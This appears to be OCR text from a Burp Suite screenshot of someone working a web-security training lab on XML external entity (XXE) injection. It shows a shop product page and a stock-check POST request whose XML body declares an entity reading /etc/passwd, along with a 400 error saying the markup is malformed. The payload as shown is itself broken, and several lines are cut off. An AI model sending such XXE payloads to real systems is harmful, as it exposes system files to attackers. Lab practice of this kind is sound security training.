 Applications Places burpsuite Apr 17 02:12
s-cyber@s-cyber: /var/www/html
(s-cyber㉿s-cyber)-[/var/www/html]
Exploiting XXE using exter × apa itu XXE - Penelusuran × +
https://ac791f171e61e758c03f10be001a00cf.web-security-academy.net/product?pro
Description:
These mini Laser Tag guns are the ideal addition for your keyring, because you never kn
It's the first to lose 3 lives that loses! This on the go gadget is the perfect gift for anyone
These are ideal for any environment, from having a laugh during an office break or as so
Batteries are included so as soon as you open up the package simply find your opponen
Get this ultra-fun pair of guns today and have hours of fun with your friends.
Paris Check stock
329 units
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
5 × ...
Send Cancel < > Target: https://ac791f171e61e758c03f10be001a00cf.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
ac791f171e61e758c03f10be001a00cf.web-security-academ
y.net
3 Cookie: session=FeehwvkG1tW7o61WvofgPo9oxJJWvaZa
4 Content-Length: 177
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://ac791f171e61e758c03f10be001a00cf.web-securit
y-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://ac791f171e61e758c03f10be001a00cf.web-securit
y-academy.net/product?productId=4
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE stockCheck [ <ENTITY xxe SYSTEM
"file:///etc/passwd"> ]>
22 <stockCheck>
<productId>
4
</productId>
<storeId>
2
</storeId>
</stockCheck>
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 144
5
6 "XML parser exited with non-zero code 1: The markup declarations contained or pointed to by t
he document type declaration must be well-formed.
7 "
Search... 0 matches
259 bytes | 953